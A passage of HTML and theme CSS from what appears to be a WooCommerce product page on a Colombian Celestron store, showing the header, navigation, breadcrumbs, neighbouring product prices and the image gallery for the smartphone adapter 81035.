            .bread .breadcrumb-row h3 a:hover,
            .bread .breadcrumb-row h3 .current,
            .lt-pagination.style-1 .page-number li span.current, .lt-pagination.style-1 .page-number li a.current, .lt-pagination.style-1 .page-number li a.lt-current, .lt-pagination.style-1 .page-number li a:hover,
        		
            #vertical-menu-wrapper li.root-item:hover > a,
            .widget.woocommerce li.cat-item a.lt-active,
            .widget.widget_categories li a.lt-active,
            .widget.widget_archive li a.lt-active,
            .lt-filter-by-cat.lt-active,
            .product-info .stock.in-stock,
            .header-type-6 .lt-bg-dark.lt-menu-transparent .nav-wrapper .header-nav .root-item:hover > a,
            .header-type-2 .lt-bg-dark .lt-vertical-header .vertical-menu-container .vertical-menu-wrapper li.root-item:hover > a,
            .header-type-2 .lt-bg-dark .lt-vertical-header .vertical-menu-container .vertical-menu-wrapper li.root-item:hover > a > i,
            .category-page .sort-bar .select-wrapper select,
            .category-page .sort-bar .select-wrapper select option,
            #lt-footer .lt-contact-footer-custom h5,
            #lt-footer .lt-contact-footer-custom h5 i,
            .group-blogs .lt-blog-info-slider .lt-post-date,
            li.menu-item.lt-megamenu > .nav-dropdown > .div-sub > ul > li.menu-item a:hover,
            .lt-tag-cloud a.lt-active:hover,
            .html-text i {
                color: #fd8204;
            }
            ul.header-nav li.active a.nav-top-link,
            ul li .nav-dropdown > ul > li:hover > a,
            ul li .nav-dropdown > ul > li:hover > a::before,
            ul li .nav-dropdown > ul > li .nav-column-links > ul > li a:hover,
            ul li .nav-dropdown > ul > li .nav-column-links > ul > li:hover > a::before {
                color: #fd8204;
            }
        		
            .blog_shortcode_item .blog_shortcode_text h3 a:hover,
            .main-navigation li.menu-item a:hover,
            .widget-area ul li a:hover,
            h1.entry-title a:hover,
            .comments-area a,
            .progress-bar .bar-meter .bar-number,
            .product-item .info .name a:hover,
            .wishlist_table td.product-name a:hover,
            .product_list_widget .text-info a:hover,
            .product-list .info .name:hover,
            .primary-color,
            .product-info .compare:hover, .product-info .compare:hover:before,
            .product-info .yith-wcwl-add-to-wishlist:hover:before, .product-info .yith-wcwl-add-to-wishlist:hover a, .product-info .yith-wcwl-add-to-wishlist:hover .feedback,
            li.menu-item.lt-megamenu > .nav-dropdown > .div-sub > ul > li.menu-item a:hover:before,
            #lt-footer .widget_tag_cloud .lt-tag-cloud a:hover, #lt-footer .widget_tag_cloud .lt-tag-cloud a.lt-active, #lt-footer .widget_tag_cloud .lt-tag-products-cloud a:hover, #lt-footer .widget_tag_cloud .lt-tag-products-cloud a.lt-active,
            .service-block:hover .box .service-icon,
            .service-block:hover .box .service-text .service-title,
            /*.countdown .countdown-row .countdown-amount,
            .columns.lt-column-custom-4 .lt-sc-p-deal-countdown .countdown-row.countdown-show4 .countdown-section .countdown-amount,*/
            ul.main-navigation li .nav-dropdown > ul > li .nav-column-links > ul > li a:hover {
                color: #fd8204 !important;
            }
        		
            /* BACKGROUND */
            .tabbed-content.pos_pills ul.tabs li.active a,
            li.featured-item.style_2:hover a,
            .bery_hotspot,
            .label-new.menu-item a:after,
            .text-box-primary,
            .navigation-paging a:hover,
            .navigation-image a:hover,
            .next-prev-nav .prod-dropdown > a:hover,
            .widget_product_tag_cloud a:hover,
        		
            .lt-tag-cloud a.lt-active,
            .custom-cart-count,
            a.button.trans-button:hover,
            .please-wait i,
            li.mini-cart .cart-icon .cart-count,
            .product-img .product-bg,
            #submit,
            button,
            #submit,
            button,
            input[type="submit"],
            .post-item:hover .post-date,
            .blog_shortcode_item:hover .post-date,
            .group-slider .sliderNav a:hover,
            .support-icon.square-round:hover,
            .entry-header .post-date-wrapper,
            .entry-header .post-date-wrapper:hover,
            .comment-inner .reply a:hover,
            .social-icons .icon.icon_email:hover,
            .widget_collapscat h3,
            ul.header-nav li a.nav-top-link::before,
            .sliderNav a span:hover,
            .shop-by-category h3.section-title,
            ul.header-nav li a.nav-top-link::before,
            .custom-footer-1 .bery-hr,
        		
            .products.list .product-interactions .yith-wcwl-add-button:hover,
            ul.header-nav li a.nav-top-link::before,
            .widget_collapscat h2,
            .shop-by-category h2.widgettitle,
            .rev_slider_wrapper .type-label-2,
            .bery-hr.primary-color,
            .products.list .product-interactions .yith-wcwl-add-button:hover,
            .pagination-centered .page-numbers a:hover, .pagination-centered .page-numbers span.current,
            .cart-wishlist .mini-cart .cart-link .cart-icon .products-number,
            .load-more::before,
        		
            .owl-carousel .owl-nav div:hover,
            .tp-bullets .tp-bullet:hover,
            .tp-bullets .tp-bullet.selected,
            .products-arrow .next-prev-buttons .icon-next-prev:hover,
            .widget_price_filter .ui-slider .ui-slider-handle:after,
            #under-top-bar .header-icons li .products-number .lt-sl, #under-top-bar .header-icons li .wishlist-number .lt-sl, #under-top-bar .header-icons li .compare-number .lt-sl,
            .lt-tabs-content .lt-tabs li.active .bery-hr, .lt-tabs-content .lt-tabs li:hover .bery-hr, .woocommerce-tabs .lt-tabs li.active .bery-hr, .woocommerce-tabs .lt-tabs li:hover .bery-hr,
                        
            .category-page .filter-tabs li.active i, .category-page .filter-tabs li:hover i,
            .lt-title.title-style-2:after,
            .lt-pagination.style-1 .page-number li a.next,
            .collapses.active .collapses-title a:before,
            .title-block .heading-title span:after,
            .product-interactions .btn-link:hover,
            .mini-cart.mini-cart-type-full .cart-link .products-number .lt-sl,
            .header-type-2 .lt-bg-dark 
            {
                background-color: #fd8204            }
            .button.trans-button.primary,
            button.primary-color,
            #lt-popup .ninja-forms-form-wrap .ninja-forms-form .ninja-forms-all-fields-wrap .field-wrap .button,
            .quick-view-icon .lt-icon-text:hover,
            .newsletter-button-wrap .newsletter-button
            {
                background-color: #fd8204 !important
            }
        	
            /* BORDER COLOR */
            .text-bordered-primary,
            .add-to-cart-grid .cart-icon-handle,
            .add-to-cart-grid.please-wait .cart-icon strong,
            .navigation-paging a,
            .navigation-image a,
            .post.sticky,
        		
            .next-prev-nav .prod-dropdown > a:hover,
            .iosSlider .sliderNav a:hover span,
            .woocommerce-checkout form.login,
            li.mini-cart .cart-icon strong,
            li.mini-cart .cart-icon .cart-icon-handle,
            .post-date,
            .main-navigation .nav-dropdown ul,
            .remove:hover i,
            .support-icon.square-round:hover,
            .widget_price_filter .ui-slider .ui-slider-handle,
            h3.section-title span,
            .social-icons .icon.icon_email:hover,
            .button.trans-button.primary,
            .seam_icon .seam,
            .border_outner,	
            .pagination-centered .page-numbers a:hover, .pagination-centered .page-numbers span.current,
            .owl-carousel .owl-nav div:hover,
            .products.list .product-interactions .yith-wcwl-wishlistexistsbrowse a,
            li.menu-item.lt-megamenu > .nav-dropdown > .div-sub > ul > li.menu-item.megatop > hr.hr-lt-megamenu,
            .owl-carousel .owl-dots .owl-dot.active,
            .owl-carousel .owl-dots .owl-dot.active:hover,
            .category-page .filter-tabs li.active i, .category-page .filter-tabs li:hover i,
            .products-arrow .next-prev-buttons .icon-next-prev:hover
            {
                border-color: #fd8204;
            }

            .promo .sliderNav span:hover,
            .quick-view-icon .lt-icon-text:hover,
            .remove .icon-close:hover {
                border-color: #fd8204 !important;
            }

            .tabbed-content ul.tabs li a:hover:after,
            .tabbed-content ul.tabs li.active a:after {
                border-top-color: #fd8204;
            }

            .collapsing.categories.list li:hover,
            .please-wait,
            #menu-shop-by-category li.active {
                border-left-color: #fd8204 !important;
            }
                
        	
        /* COLOR SECONDARY */
                a.secondary.trans-button,
            li.menu-sale a {
                color: #f46e6d!important
            }
            .label-sale.menu-item a:after,
            .mini-cart:hover .custom-cart-count,
            .button.secondary,
            .button.checkout,
            #submit.secondary,
            button.secondary,
            .button.secondary,
            input[type="submit"].secondary{
                background-color: #f46e6d            }
            a.button.secondary,
            .button.secondary {
                border-color: #f46e6d;
            }
            a.secondary.trans-button:hover {
                color: #FFF!important;
                background-color: #f46e6d!important
            }
    
        /* COLOR SUCCESS */
     
            .woocommerce-message {
                color: #5cb85c!important
            }
            .woocommerce-message:before,
            .woocommerce-message:after {
                color: #FFF!important;
                background-color: #5cb85c!important
            }
            .label-popular.menu-item a:after,
            .tooltip-new.menu-item > a:after {
                background-color: #5cb85c;
                border-color: #5cb85c;
            }
            .add-to-cart-grid.please-wait .cart-icon .cart-icon-handle,
            .woocommerce-message {
                border-color: #5cb85c            }
            .tooltip-new.menu-item > a:before {
                border-top-color: #5cb85c !important;
            }
            .out-of-stock-label {
                border-right-color: #5cb85c !important;
                border-top-color: #5cb85c !important;
            }
            /* COLOR sale */
                .badge .badge-inner{
                background: #229fff            }
            .badge .badge-inner:before{
                border-color: transparent #229fff transparent transparent;
            }
            .product-gallery .badge .badge-inner:after{
                border-color: #229fff transparent transparent transparent;
            }     
            /* COLOR hot */
                .badge .badge-inner.hot-label{
                background: #6db3f4            }
            .badge .badge-inner.hot-label:before{
                border-color: transparent #6db3f4 transparent transparent;
            }
            .product-gallery .badge .badge-inner.hot-label:after{
                border-color: #6db3f4 transparent transparent transparent;
            }     
            /* COLOR Price */
                .product-price, 
            .price.lt-sc-p-price,
            .price,
            .product-item .info .price,
            .countdown .countdown-row .countdown-amount,
            .columns.lt-column-custom-4 .lt-sc-p-deal-countdown .countdown-row.countdown-show4 .countdown-section .countdown-amount           
            {
                color: #ff3333            }
            .amount{
                color: #ff3333 !important;
            }
        
        /* COLOR BUTTON */
     
            form.cart .button,
            .cart-inner .button.secondary,
            .checkout-button,
            input#place_order,
            /*input.button,*/
            .btn-viewcart,
            /*.btn-checkout,*/
            input#submit,
            .add-to-cart-grid-style2,
            .add_to_cart,
            button,
            .button
            {
                background-color: #fff!important;
            }
            
        /* COLOR HOVER */
                form.cart .button:hover,
            a.primary.trans-button:hover,
            .form-submit input:hover,
            #payment .place-order input:hover,
            input#submit:hover,
            .add-to-cart-grid-style2:hover,
            .add-to-cart-grid-style2.added,
            .add-to-cart-grid-style2.loading,
            .product-list .product-img .quick-view.fa-search:hover,
            .footer-type-2 input.button,
            button:hover,
            .button:hover,
            .products.list .product-item .inner-wrap .product-summary .product-interactions .add-to-cart-btn:hover,
            .widget.woocommerce li.lt-li-filter-size.chosen,
            .widget.woocommerce li.lt-li-filter-size.lt-chosen,
            .widget.woocommerce li.lt-li-filter-size:hover,
            .widget.widget_categories li.lt-li-filter-size.chosen,
            .widget.widget_categories li.lt-li-filter-size.lt-chosen,
            .widget.widget_categories li.lt-li-filter-size:hover,
            .widget.widget_archive li.lt-li-filter-size.chosen,
            .widget.widget_archive li.lt-li-filter-size.lt-chosen,
            .widget.widget_archive li.lt-li-filter-size:hover,
            .cart-inner .button.secondary:hover,
            .checkout-button:hover,
            input#place_order:hover,
            /*input.button,*/
            .btn-viewcart:hover,
            /*.btn-checkout,*/
            input#submit:hover,
            .add-to-cart-grid-style2:hover,
            .add_to_cart:hover
            {
                background-color: #ff3333!important;
            }
                
        /* COLOR BORDER BUTTON */
                #submit, 
            button, 
            .button, 
            input[type="submit"],
            .products.list .product-item .inner-wrap .product-summary .product-interactions > div,
            .product-interactions .btn-link,
            .widget.woocommerce li.lt-li-filter-size a,
            .widget.widget_categories li.lt-li-filter-size a,
            .widget.widget_archive li.lt-li-filter-size a {
                border-color: #888 !important;
            }
                
                #submit:hover, 
            button:hover, 
            .button:hover, 
            input[type="submit"]:hover,
            .products.list .product-item .inner-wrap .product-summary .product-interactions > div:hover,
            .product-interactions .btn-link:hover,
            .widget.woocommerce li.lt-li-filter-size.chosen a,
            .widget.woocommerce li.lt-li-filter-size.lt-chosen a,
            .widget.woocommerce li.lt-li-filter-size:hover a,
            .widget.widget_categories li.lt-li-filter-size.chosen a,
            .widget.widget_categories li.lt-li-filter-size.lt-chosen a,
            .widget.widget_categories li.lt-li-filter-size:hover a,
            .widget.widget_archive li.lt-li-filter-size.chosen a,
            .widget.widget_archive li.lt-li-filter-size.lt-chosen a,
            .widget.widget_archive li.lt-li-filter-size:hover a{
                border-color: #ff3333 !important;
            }
                
        /* BUTTON TEXT COLOR */
                #submit, 
            button, 
            .button, 
            input[type="submit"]{
                color: #333 !important;
            }
            
        /* BUTTON TEXT COLOR HOVER */
                #submit:hover, 
            button:hover, 
            .button:hover, 
            input[type="submit"]:hover {
                color: #fff !important;
            }
            
                #submit, 
            button, 
            .button,
            .products.list .product-item .inner-wrap .info .product-summary .product-interactions .add-to-cart-btn,
            .widget .tagcloud a,
            .widget.woocommerce li.lt-li-filter-color a span,
            .widget.woocommerce li.lt-li-filter-color a span,
            .widget.widget_categories li.lt-li-filter-color a span,
            .widget.widget_categories li.lt-li-filter-color a span,
            .widget.widget_archive li.lt-li-filter-color a span,
            .widget.widget_archive li.lt-li-filter-color a span,
            .products.grid .product-item .inner-wrap.product-deals .info .lt-deal-showmore a.button,
            .products.grid .product-item .inner-wrap.product-deals .info .lt-deal-showmore button,
            .wishlist_table .add_to_cart,
            .yith-wcwl-add-button > a.button.alt,
            input[type="submit"]{
                border-radius: 5px;
            }
    
                #submit, 
            button, 
            .button,
            input[type="submit"]
            {
                border-width: 1px;
            }
            
                input[type="text"],
            input[type="password"], 
            input[type="date"], 
            input[type="datetime"], 
            input[type="datetime-local"], 
            input[type="month"], 
            input[type="week"], 
            input[type="email"], 
            input[type="number"], 
            input[type="search"], 
            input[type="tel"], 
            input[type="time"], 
            input[type="url"],
            #submit.disabled, #submit[disabled], button.disabled, button[disabled], .button.disabled, .button[disabled], input[type="submit"].disabled, input[type="submit"][disabled],
            .category-page .sort-bar .select-wrapper,
            textarea{
                border-radius: 5px;
                -webkit-border-radius: 5px;
                -0-border-radius: 5px;
            }
                
        	
                .wow, .lt-panels .lt-panel .owl-item .wow{opacity: 0;}
            .owl-item .wow{opacity: 1}
        </style>

    		<style type="text/css" id="wp-custom-css">
			.woocommerce-terms-and-conditions-checkbox-text a {
    text-decoration: underline;
}
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox a {
    text-decoration: underline;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  
<link rel='stylesheet' property='stylesheet' id='js_composer_front-css' href='https://celestron.com.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='vc_font_awesome_5_shims-css' href='https://celestron.com.co/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='vc_font_awesome_5-css' href='https://celestron.com.co/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.0' type='text/css' media='all' />
</head>

<body data-cmplz=1 class="wp-singular product-template-default single single-product postid-12480 wp-theme-techstore-theme theme-techstore-theme woocommerce woocommerce-page woocommerce-no-js antialiased product-zoom wpb-js-composer js-comp-ver-7.0 vc_responsive">

<!-- For demo -->
<!-- End For demo -->

<div id="wrapper" class="fixNav-enabled">
            <div class="fixed-header-area hide-for-small hide-for-medium">
                <div class="fixed-header">
                    <div class="row">
                        <div class="large-12 columns header-container"> 
                            <!-- Logo -->
                            <div class="logo-wrapper">
                                <div class="logo"><a href="https://celestron.com.co/" title="Celestron - Telescopios y Binoculares" rel="home"><img src="https://celestron.com.co/wp-content/uploads/2017/07/logo-celestrone-home.png" class="header_logo" alt="Celestron" /></a></div>                            </div>
                            <!-- Main navigation - Full width style -->
                            <div class="wide-nav">
                                <div class="nav-wrapper inline-block main-menu-type-1"><ul class="header-nav"><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item"><a title="Telescopios" href="https://celestron.com.co/product-category/telescopios/">Telescopios</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item"><a title="Binoculares" href="https://celestron.com.co/product-category/binoculares/">Binoculares</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent default-menu root-item"><a title="Accesorios" href="https://celestron.com.co/product-category/accesorios/">Accesorios</a></li>
</ul></div><!-- nav-wrapper -->                            </div>
                            <div class="header-utilities">
                                <div class="mini-cart cart-inner mini-cart-type-full inline-block"><a href="javascript:void(0);" class="cart-link"><div><span class="cart-icon icon pe-7s-cart"></span><span class="products-number lt-product-empty"><span class="lt-sl">0</span></span><span class="cart-count"><span class="total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span></span></div></a></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper header-type-1">
            <div id="under-top-bar" class="under-top-bar">
    <div class="row">
        <div class="large-4 columns">
            <div class="header-search">
                <div class="lt-search-space inline-block lt_search_full"><span class="icon pe7-icon pe-7s-search"></span><div class="lt-show-search-form">
<div class="search-wrapper lt-ajaxsearchform-container 14620811_container">
    <form method="get" class="lt-ajaxsearchform" action="https://celestron.com.co/">
        <div class="search-control-group control-group">
            <label class="sr-only screen-reader-text">
                Buscar            </label>
            <input id="lt-input-14620811" type="text" class="search-field search-input live-search-input" value="" name="s" placeholder="Buscar" />
                        <input type="submit" name="page" value="search" style="display: none" />
            <input type="hidden" class="search-param" name="post_type" value="product" />
        </div>
    </form>
</div></div></div>            </div>
        </div>
        <div class="large-4 columns"></div>
        <div class="large-4 columns">
            <ul class="header-icons">
                <li class="first lt-icon-compare-total"><span class="yith-woocompare-widget"><a href="https://celestron.com.co?action=yith-woocompare-view-table&iframe=true" class="compare"><i class="pe7-icon pe-7s-repeat"></i><span class="compare-number"><span class="lt-sl">1</span></span></a></span></li>
                <li><a href="https://celestron.com.co/wishlist/" title="Wishlist"><i class="pe7-icon pe-7s-like"></i><span class="wishlist-number lt-product-empty"><span class="lt-sl">0</span></span></a></li>
                <li><div class="mini-cart cart-inner mini-cart-type-full inline-block"><a href="javascript:void(0);" class="cart-link"><div><span class="cart-icon icon pe-7s-cart"></span><span class="products-number lt-product-empty"><span class="lt-sl">0</span></span><span class="cart-count"><span class="total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span></span></div></a></div></li>
            </ul>
        </div>
    </div>
</div>        
        <div class="sticky-wrapper">
        <header id="masthead" class="row site-header">
            <div class="large-12 columns header-container">
                <!-- Mobile Menu -->
                <div class="mobile-menu">
                            <a href="javascript:void(0);" class="mobile_toggle"><span class="icon-menu"></span></a>
        <a class="icon pe-7s-search mobile-search" href="javascript:void(0);"></a>

        <div class="logo-wrapper">
            <div class="logo"><a href="https://celestron.com.co/" title="Celestron - Telescopios y Binoculares" rel="home"><img src="https://celestron.com.co/wp-content/uploads/2017/07/logo-celestrone-home.png" class="header_logo" alt="Celestron" /></a></div>        </div>

        <div class="mini-cart">
            <div class="mini-cart cart-inner mini-cart-type-full inline-block"><a href="javascript:void(0);" class="cart-link"><div><span class="cart-icon icon pe-7s-cart"></span><span class="products-number lt-product-empty"><span class="lt-sl">0</span></span><span class="cart-count"><span class="total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span></span></div></a></div>        </div>
                        </div>
                <!-- Logo -->
                <div class="logo-wrapper">
                    <div class="logo"><a href="https://celestron.com.co/" title="Celestron - Telescopios y Binoculares" rel="home"><img src="https://celestron.com.co/wp-content/uploads/2017/07/logo-celestrone-home.png" class="header_logo" alt="Celestron" /></a></div>                </div>
                <!-- Main navigation - Full width style -->
                <div class="wide-nav text-right">
                    <div class="nav-wrapper inline-block main-menu-type-1"><ul id="site-navigation" class="header-nav"><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item"><a title="Telescopios" href="https://celestron.com.co/product-category/telescopios/">Telescopios</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item"><a title="Binoculares" href="https://celestron.com.co/product-category/binoculares/">Binoculares</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent default-menu root-item"><a title="Accesorios" href="https://celestron.com.co/product-category/accesorios/">Accesorios</a></li>
</ul></div><!-- nav-wrapper -->                </div>
            </div>
        </header>
    </div>
</div>
<div id="main-content" class="site-main light">
<div class="product-details-bread">
    
        <div class="bread lt-breadcrumb">
            <div class="row">
                <div class="large-12 columns">
                    <div class="breadcrumb-row">
                        <h3 class="breadcrumb"><a class="home" href="https://celestron.com.co/">Inicio</a><span class="fa fa-angle-right"></span><a href="https://celestron.com.co/product-category/accesorios/">Accesorios</a><span class="fa fa-angle-right"></span></h3><h2>ADAPTADOR SMARTPHONE – 81035</h2>                    </div>
                </div>
            </div>
        </div>
            <div class="row">
        <div class="large-12 columns">
            <div class="products-arrow">
                        <div class="prev-product next-prev-buttons">
            <a href="https://celestron.com.co/product/adaptador-a-tripode-celestron-ref-93524/" rel="prev" class="icon-next-prev icon-angle-left prev" title="ADAPTADOR A TRIPODE CELESTRON REF. 93524"></a>
            <div class="dropdown-wrap">
                <a title="ADAPTADOR A TRIPODE CELESTRON REF. 93524" href="https://celestron.com.co/product/adaptador-a-tripode-celestron-ref-93524/">
                    <img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2017/09/93524-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://celestron.com.co/wp-content/uploads/2017/09/93524-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2017/09/93524-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2017/09/93524-280x280.jpg 280w, https://celestron.com.co/wp-content/uploads/2017/09/93524-601x600.jpg 601w" sizes="(max-width: 100px) 100vw, 100px" />                </a>
                <div>
                    <span class="product-name">ADAPTADOR A TRIPODE CELESTRON REF. 93524</span>
                    <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.700</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;119.700.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>112.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;112.000.</span></span>
                </div>
            </div>
        </div>
                <div class="next-product next-prev-buttons">
            <a href="https://celestron.com.co/product/anillo-tipo-t-para-camara-nikon-93402/" rel="next" class="icon-next-prev icon-angle-right next" title="Anillo tipo T para cámara Nikon 93402"></a>
            <div class="dropdown-wrap">
                <a title="Anillo tipo T para cámara Nikon 93402" href="https://celestron.com.co/product/anillo-tipo-t-para-camara-nikon-93402/">
                    <img width="100" height="100" src="https://celestron.com.co/wp-content/uploads/2020/04/93402-Nikon-T-Ring_01_570x380@2x-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://celestron.com.co/wp-content/uploads/2020/04/93402-Nikon-T-Ring_01_570x380@2x-100x100.jpg 100w, https://celestron.com.co/wp-content/uploads/2020/04/93402-Nikon-T-Ring_01_570x380@2x-575x575.jpg 575w, https://celestron.com.co/wp-content/uploads/2020/04/93402-Nikon-T-Ring_01_570x380@2x-150x150.jpg 150w, https://celestron.com.co/wp-content/uploads/2020/04/93402-Nikon-T-Ring_01_570x380@2x-280x280.jpg 280w, https://celestron.com.co/wp-content/uploads/2020/04/93402-Nikon-T-Ring_01_570x380@2x-350x350.jpg 350w, https://celestron.com.co/wp-content/uploads/2020/04/93402-Nikon-T-Ring_01_570x380@2x.jpg 642w" sizes="(max-width: 100px) 100vw, 100px" />                </a>
                <div>
                    <span class="product-name">Anillo tipo T para cámara Nikon 93402</span>
                    <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>143.100</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;143.100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.200</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;135.200.</span></span>
                </div>
            </div>
        </div>
                    </div>
        </div>
    </div>
</div>

<div class="row product-page">
    <div class="large-12 columns">
        <div itemscope itemtype="http://schema.org/Product" id="product-12480" class="post-12480 product type-product status-publish has-post-thumbnail product_cat-accesorios product_tag-accesories product_tag-adaptador product_shipping_class-binocular first outofstock sale shipping-taxable purchasable product-type-simple">
    <div class="div-toggle-sidebar center"><a class="toggle-sidebar" href="javascript:void(0);"><i class="icon-menu"></i> Sidebar</a></div>
    <div class="row lt-product-details-page">    
        <div class="woocommerce-notices-wrapper"></div>   

        <div class="large-9 columns right">
            <div class="row">
                            </div>
            <div class="row">
                <div class="large-7 small-12 columns product-gallery"> 
                    
		  	<div class="badge large">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
			</div>
		</div>
	<div class="images">
    <div class="product-images-slider images-popups-gallery">
        <div class="main-images owl-carousel">
                            <div class="easyzoom first">
                    <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035.jpg" itemprop="image" class="woocommerce-main-image product-image" data-o_href="https://celestron.com.co/wp-content/uploads/2019/05/81035.jpg" title="81035"><img width="507" height="675" src="https://celestron.com.co/wp-content/uploads/2019/05/81035-507x675.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="81035" decoding="async" fetchpriority="high" /></a>                </div>
                                                <div class="easyzoom">
                            <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035_1.jpg" itemprop="image" class="woocommerce-additional-image product-image" title="81035_1"><img alt="81035_1" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_1-507x675.jpg" class="lazyOwl"/></a>                        </div>
                                                <div class="easyzoom">
                            <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035_2.jpg" itemprop="image" class="woocommerce-additional-image product-image" title="81035_2"><img alt="81035_2" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_2-575x383.jpg" class="lazyOwl"/></a>                        </div>
                                                <div class="easyzoom">
                            <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035_3.jpg" itemprop="image" class="woocommerce-additional-image product-image" title="81035_3"><img alt="81035_3" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_3-575x383.jpg" class="lazyOwl"/></a>                        </div>
                                                <div class="easyzoom">
                            <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035_4.jpg" itemprop="image" class="woocommerce-additional-image product-image" title="81035_4"><img alt="81035_4" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_4-575x383.jpg" class="lazyOwl"/></a>                        </div>
                                                <div class="easyzoom">
                            <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035_6.jpg" itemprop="image" class="woocommerce-additional-image product-image" title="81035_6"><img alt="81035_6" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_6-575x383.jpg" class="lazyOwl"/></a>                        </div>
                                                <div class="easyzoom">
                            <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035_5.jpg" itemprop="image" class="woocommerce-additional-image product-image" title="81035_5"><img alt="81035_5" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_5-575x407.jpg" class="lazyOwl"/></a>                        </div>
                                                <div class="easyzoom">
                            <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035_7.jpg" itemprop="image" class="woocommerce-additional-image product-image" title="81035_7"><img alt="81035_7" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_7-575x383.jpg" class="lazyOwl"/></a>                        </div>
                                                <div class="easyzoom">
                            <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035_8.jpg" itemprop="image" class="woocommerce-additional-image product-image" title="81035_8"><img alt="81035_8" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_8-575x383.jpg" class="lazyOwl"/></a>                        </div>
                                                <div class="easyzoom">
                            <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035_52308_8.jpg" itemprop="image" class="woocommerce-additional-image product-image" title="81035_52308_8"><img alt="81035_52308_8" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_52308_8-575x383.jpg" class="lazyOwl"/></a>                        </div>
                                                <div class="easyzoom">
                            <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035_10.jpg" itemprop="image" class="woocommerce-additional-image product-image" title="81035_10"><img alt="81035_10" src="https://celestron.com.co/wp-content/uploads/2019/05/81035_10-575x383.jpg" class="lazyOwl"/></a>                        </div>
                                                <div class="easyzoom">
                            <a href="https://celestron.com.co/wp-content/uploads/2019/05/81035-9.jpg" itemprop="image" class="woocommerce-additional-image product-image" title="81035-9"><img alt="81035-9" src="https://celestron.com.co/wp-content/uploads/2019/05/81035-9-575x383.jpg" class="lazyOwl"/></a>                        </div>
                                </div>
        <div class="product-image-btn">
            <a class="product-lightbox-btn tip-top" data-tip="Zoom" href="https://celestron.com.co/wp-content/uploads/2019/05/81035-9.jpg"></a>
                    </div>
    </div>
        <div id="product-pager" class="product-thumbnails images-popups-gallery owl-carousel">
